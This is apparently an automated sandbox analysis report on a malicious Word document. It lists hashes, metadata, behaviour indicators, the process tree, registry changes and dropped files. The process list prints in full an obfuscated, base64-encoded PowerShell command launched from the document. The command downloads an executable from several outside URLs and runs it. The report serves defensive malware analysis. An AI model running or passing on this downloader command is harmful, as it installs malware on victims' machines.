



| File name: | acbfc83f7017e454d0f2f9a2a238ae6062ae28546ead90b859de2fd824070d11 |
| Full analysis: | https://app.any.run/tasks/a3083098-e73f-48a7-a3e0-69c7c1bbe8c1 |
| Verdict: | Malicious activity |
| Analysis date: | December 13, 2024, 21:19:15 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 10.0, Code page: 1252, Title: Nemo., Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Wed Sep 23 22:48:00 2020, Last Saved Time/Date: Fri Dec 13 15:02:00 2024, Number of Pages: 1, Number of Words: 2755, Number of Characters: 15707, Security: 0 |
| MD5: | 2E168D8031A3D590F5827AB5686B5C83 |
| SHA1: | 134A8C88AC82BE443AFBA30F79674062CD78331C |
| SHA256: | ACBFC83F7017E454D0F2F9A2A238AE6062AE28546EAD90B859DE2FD824070D11 |
| SSDEEP: | 3072:eKNtK1zjRjJF4+Tg4Wzsr6FIBNvzYfMi2VWBnTFyYuOp+N:eCt+zjRvJT/WznmNv8f1WOTFyYuo+N |
MALICIOUS

May hide the program window using WMI (SCRIPT)
- WINWORD.EXE (PID: 5892)
SUSPICIOUS
Creates an object to access WMI (SCRIPT)
- WINWORD.EXE (PID: 5892)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 3652)
Executed via WMI
- powershell.exe (PID: 3652)
INFO
Reads mouse settings
- WINWORD.EXE (PID: 5892)
Drops encrypted VBS script (Microsoft Script Encoder)
- WINWORD.EXE (PID: 5892)
The process uses the downloaded file
- WINWORD.EXE (PID: 5892)
Sends debugging messages
- WINWORD.EXE (PID: 5892)
Reads the software policy settings
- powershell.exe (PID: 3652)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 3652)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 3652)
Disables trace logs
- powershell.exe (PID: 3652)
Reads security settings of Internet Explorer
- powershell.exe (PID: 3652)
Gets or sets the time when the file was last written to (POWERSHELL)
- powershell.exe (PID: 3652)
Create files in a temporary directory
- powershell.exe (PID: 3652)
Checks proxy server information
- powershell.exe (PID: 3652)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Identification: | Word 8.0 |
|---|---|
| LanguageCode: | English (US) |
| DocFlags: | Has picture, 1Table, ExtChar |
| System: | Windows |
| Word97: | No |
| Title: | Nemo. |
| Subject: | - |
| Author: | - |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| Software: | Microsoft Office Word |
| CreateDate: | 2020:09:23 22:48:00 |
| ModifyDate: | 2024:12:13 15:02:00 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| CharCountWithSpaces: | 18426 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | Nemo. |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
| LastPrinted: | 0000:00:00 00:00:00 |
| RevisionNumber: | 1 |
| TotalEditTime: | - |
| Words: | 2755 |
| Characters: | 15707 |
| Pages: | 1 |
| Paragraphs: | 36 |
| Lines: | 130 |
Total processes
125
Monitored processes
5
Malicious processes
0
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2192 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2728 | "C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\OFFICE16\ai.exe" "4FF8878C-F1E6-40DD-A7C5-4B63E9C0DC63" "8C776AF7-32D9-43FB-8490-B655182643F6" "5892" | C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\OFFICE16\ai.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Artificial Intelligence (AI) Host for the Microsoft® Windows® Operating System and Platform x64. Version: 0.12.2.0 Modules
| |||||||||||||||
| 3552 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3652 | POWeRsHeLL -ENCOD JABCADQAegBtAGEAMQBiAD0AKAAoACcAVAAnACsAJwB5AHUAJwApACsAJwBhAHYAJwArACcAYwBoACcAKQA7ACYAKAAnAG4AJwArACcAZQB3AC0AaQB0ACcAKwAnAGUAbQAnACkAIAAkAEUAbgBWADoAdQBTAEUAcgBQAFIATwBGAEkAbABFAFwASAB5AHUAOQBoAFYAMwBcAE0AZgBOAFgATwAzAHcAXAAgAC0AaQB0AGUAbQB0AHkAcABlACAARABJAHIARQBDAFQATwBSAFkAOwBbAE4AZQB0AC4AUwBlAHIAdgBpAGMAZQBQAG8AaQBuAHQATQBhAG4AYQBnAGUAcgBdADoAOgAiAHMAZQBgAGMAVQByAGkAdAB5AHAAYABSAG8AYABUAE8AQwBPAGwAIgAgAD0AIAAoACgAJwB0ACcAKwAnAGwAcwAnACkAKwAoACcAMQAyACcAKwAnACwAIAB0ACcAKQArACcAbAAnACsAKAAnAHMAJwArACcAMQAxACwAIAAnACkAKwAoACcAdABsACcAKwAnAHMAJwApACkAOwAkAFIAYwBkAHgAaQBjADgAIAA9ACAAKAAnAFgAJwArACgAJwA5AG8AJwArACcAdQAnACsAJwBxAGYAdAAnACkAKQA7ACQAQwB5AG8AdQBjAHAAZgA9ACgAJwBMAGYAJwArACgAJwB2AHAAJwArACcAbgB1AHQAJwApACkAOwAkAEUANwAyADcAMQBxAGMAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAKAAoACcAewAnACsAJwAwAH0ASAB5AHUAOQBoAHYAMwAnACsAJwB7ADAAfQBNAGYAJwArACcAbgAnACsAJwB4ACcAKwAnAG8AMwB3AHsAMAB9ACcAKQAgAC0AZgBbAGMASABhAFIAXQA5ADIAKQArACQAUgBjAGQAeABpAGMAOAArACgAJwAuACcAKwAoACcAZQB4ACcAKwAnAGUAJwApACkAOwAkAFEAZgBoAHQAYQAzAHQAPQAoACgAJwBaACcAKwAnADAAMgBxACcAKQArACcAbwBjACcAKwAnAHIAJwApADsAJABYAGcAdAA2AGkAMwB3AD0AJgAoACcAbgAnACsAJwBlAHcALQBvACcAKwAnAGIAagBlAGMAdAAnACkAIABuAGUAdAAuAHcAZQBCAEMAbABpAGUAbgB0ADsAJABWADUAaABqAGMAeQAxAD0AKAAnAGgAdAAnACsAJwB0ACcAKwAoACcAcAA6AC8AJwArACcALwAnACkAKwAnAGsAJwArACgAJwBoAG8AJwArACcAYgBvACcAKwAnAHIAbQAnACsAJwBhAGwAZABhACcAKQArACgAJwAuACcAKwAnAGMAbwAnACkAKwAnAG0AJwArACcALwAnACsAKAAnAHcAcAAnACsAJwAtAGMAbwBuAHQAZQAnACsAJwBuACcAKQArACcAdAAvACcAKwAnADgAJwArACcAMgAvACcAKwAnACoAaAAnACsAKAAnAHQAdABwACcAKwAnADoAJwArACcALwAvAGIAJwApACsAKAAnAGwAJwArACcAbwBnACcAKQArACcALgB6ACcAKwAoACcAdQBuAGEAcAAnACsAJwByACcAKQArACgAJwBvAC4AJwArACcAYwAnACkAKwAoACcAbwAnACsAJwBtAC8AdwBwAC0AJwApACsAKAAnAGEAJwArACcAZABtACcAKQArACcAaQAnACsAJwBuAC8AJwArACgAJwBMACcAKwAnAEUARQAvACcAKQArACgAJwAqAGgAdAB0ACcAKwAnAHAAOgAvAC8AJwArACcAbQAnACsAJwBlAGcAYQBzACcAKQArACgAJwBvAGwAdQAnACsAJwBjAG8AJwApACsAJwBlACcAKwAnAHMAJwArACgAJwB0AGkAJwArACcALgAnACsAJwBjAG8AbQAnACkAKwAnAC8AJwArACcAUgA5ACcAKwAoACcASwBEAHEAMABPACcAKwAnADgAJwApACsAJwB3ACcAKwAnAC8AJwArACgAJwBZAC8AJwArACcAKgAnACkAKwAnAGgAdAAnACsAKAAnAHQAcABzACcAKwAnADoALwAvAG8AJwApACsAJwBuACcAKwAoACcAbABpACcAKwAnAG4AZQAyADQAaAAuACcAKQArACcAYgBpACcAKwAoACcAegAnACsAJwAvAHcAJwArACcAcAAtAGEAZABtACcAKwAnAGkAbgAvACcAKQArACcASwAvACcAKwAoACcAKgBoAHQAdAAnACsAJwBwAHMAJwApACsAKAAnADoALwAnACsAJwAvACcAKQArACcAZgAnACsAJwBlAHAAJwArACgAJwBhAG0AJwArACcAaQAuAGMAJwApACsAKAAnAG8AJwArACcAbQAvAHcAJwApACsAJwBwAC0AJwArACgAJwBpAG4AYwAnACsAJwBsAHUAZABlACcAKwAnAHMAJwApACsAKAAnAC8AZQBhACcAKwAnAEkALwAqACcAKQArACcAaAAnACsAJwB0ACcAKwAnAHQAJwArACgAJwBwADoALwAnACsAJwAvAG8AJwApACsAJwByACcAKwAnAGEAJwArACcALQAnACsAKAAnAGsAcwAnACsAJwAuAGMAJwApACsAJwBvACcAKwAoACcAbQAvACcAKwAnAHMAJwApACsAJwB5AHMAJwArACcAdABlACcAKwAoACcAbQAvACcAKwAnAGMAYQBjACcAKQArACgAJwBoACcAKwAnAGUALwAnACkAKwAoACcAdwAvACcAKwAnACoAaAAnACkAKwAoACcAdAB0ACcAKwAnAHAAOgAvACcAKwAnAC8AcAAnACkAKwAnAGEAJwArACcAZABhACcAKwAoACcAbQAnACsAJwBhAGcAJwApACsAKAAnAHIAbwAuACcAKwAnAGMAJwArACcAbwBtAC8AdwAnACkAKwAoACcAcAAtACcAKwAnAGEAZAAnACkAKwAoACcAbQBpAG4AJwArACcALwAnACkAKwAnAE4AYwAnACsAJwAvACcAKQAuACIAcwBwAEwAYABpAHQAIgAoAFsAYwBoAGEAcgBdADQAMgApADsAJABIAGQAagBuAGwAcgBsAD0AKAAoACcATgB5AHUAcABzACcAKwAnADMAJwApACsAJwBiACcAKQA7AGYAbwByAGUAYQBjAGgAKAAkAE0ANABzAHkAaABfAGQAIABpAG4AIAAkAFYANQBoAGoAYwB5ADEAKQB7AHQAcgB5AHsAJABYAGcAdAA2AGkAMwB3AC4AIgBEAG8AdwBuAEwAYABvAEEAZABgAEYASQBgAGwARQAiACgAJABNADQAcwB5AGgAXwBkACwAIAAkAEUANwAyADcAMQBxAGMAKQA7ACQASwA1ADkAawAwAF8AdgA9ACgAKAAnAEQAXwB3ACcAKwAnAGUAeQAnACkAKwAnAHoAdAAnACkAOwBJAGYAIAAoACgALgAoACcARwAnACsAJwBlAHQALQBJAHQAZQAnACsAJwBtACcAKQAgACQARQA3ADIANwAxAHEAYwApAC4AIgBMAGAARQBuAEcAVABIACIAIAAtAGcAZQAgADIANwA3ADUANgApACAAewAmACgAJwBJAG4AdgBvACcAKwAnAGsAZQAtAEkAdAAnACsAJwBlACcAKwAnAG0AJwApACgAJABFADcAMgA3ADEAcQBjACkAOwAkAFEAZgBrAGsAZwBqAGcAPQAoACcAVwAnACsAKAAnAF8AbQAnACsAJwBpACcAKQArACgAJwBkACcAKwAnADgAaAAnACkAKQA7AGIAcgBlAGEAawA7ACQASwBiAHUAZgBoADAAawA9ACgAJwBYAGgAJwArACgAJwBtADYAJwArACcAZwB4ADYAJwApACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEUAMgA2AHcAMwBiAGgAPQAoACgAJwBUACcAKwAnAHEAYwBfAGkAJwApACsAJwBlAGIAJwApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WmiPrvSE.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5892 | "C:\Program Files\Microsoft Office\Root\Office16\WINWORD.EXE" /n C:\Users\admin\Desktop\acbfc83f7017e454d0f2f9a2a238ae6062ae28546ead90b859de2fd824070d11.doc /o "" | C:\Program Files\Microsoft Office\root\Office16\WINWORD.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Version: 16.0.16026.20146 Modules
| |||||||||||||||
Total events
19 451
Read events
19 070
Write events
354
Delete events
27
Modification events
| (PID) Process: | (5892) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\ClientTelemetry\Sampling |
| Operation: | write | Name: | 0 |
Value: 017012000000001000B24E9A3E02000000000000000600000000000000 | |||
| (PID) Process: | (5892) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\CrashPersistence\WINWORD\5892 |
| Operation: | write | Name: | 0 |
Value: 0B0E104FA531781E0DD146873ED2FFE8F78055230046F8B1E0F5CAB4D3ED016A04102400449A7D64B29D01008500A907556E6B6E6F776EC906022222CA0DC2190000C91003783634C511842ED2120B770069006E0077006F00720064002E00650078006500C51620C517808004C91808323231322D44656300 | |||
| (PID) Process: | (5892) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | en-US |
Value: 2 | |||
| (PID) Process: | (5892) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | de-de |
Value: 2 | |||
| (PID) Process: | (5892) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | fr-fr |
Value: 2 | |||
| (PID) Process: | (5892) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | es-es |
Value: 2 | |||
| (PID) Process: | (5892) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | it-it |
Value: 2 | |||
| (PID) Process: | (5892) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | ja-jp |
Value: 2 | |||
| (PID) Process: | (5892) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | ko-kr |
Value: 2 | |||
| (PID) Process: | (5892) WINWORD.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | pt-br |
Value: 2 | |||
Executable files
15
Suspicious files
112
Text files
35
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5892 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\WebServiceCache\AllUsers\officeclient.microsoft.com\F5B2E497-B746-4D97-A333-887B3EAE0BFC | xml | |
MD5:67F9F740F21838E4050254B5E33A505A | SHA256:6720E3967ABF49B663BB094D9886DDCDFC8E9C40B8E1749227F1C40FF6C12A62 | |||
| 5892 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\fb3b0dbfee58fac8.customDestinations-ms | binary | |
MD5:E4A1661C2C886EBB688DEC494532431C | SHA256:B76875C50EF704DBBF7F02C982445971D1BBD61AEBE2E4B28DDC58A1D66317D5 | |||
| 5892 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\AddInClassifierCache\OfficeSharedEntities.bin | text | |
MD5:CC90D669144261B198DEAD45AA266572 | SHA256:89C701EEFF939A44F28921FD85365ECD87041935DCD0FE0BAF04957DA12C9899 | |||
| 5892 | WINWORD.EXE | C:\Users\admin\Desktop\~$bfc83f7017e454d0f2f9a2a238ae6062ae28546ead90b859de2fd824070d11.doc | pgc | |
MD5:EF1511E7B8176736BAA4930FDF70171E | SHA256:36648A0BE5EF172A3B5E36FEDAC1EE069072897A1E2C63ACD94E3E271B2D6587 | |||
| 5892 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\UsageMetricsStore\FileActivityStoreV3\Word\ASkwMDAwMDAwMC0wMDAwLTAwMDAtMDAwMC0wMDAwMDAwMDAwMDBfTnVsbAA.S | binary | |
MD5:7F8CAB70E43496A3977FDA014161F135 | SHA256:548827CBB3F307C3C52F387EB7998E2571845BF268D4D98289245CD55C10F3DE | |||
| 5892 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\TokenBroker\Cache\56a61aeb75d8f5be186c26607f4bb213abe7c5ec.tbres | binary | |
MD5:6B5C098F8BE9EB1AB9583B8FBD5A389C | SHA256:CEB02EE4A4CFBC8F8B5EA7168EE6394B6BAEB454046E90A04B91C6CBC02745BE | |||
| 5892 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | ini | |
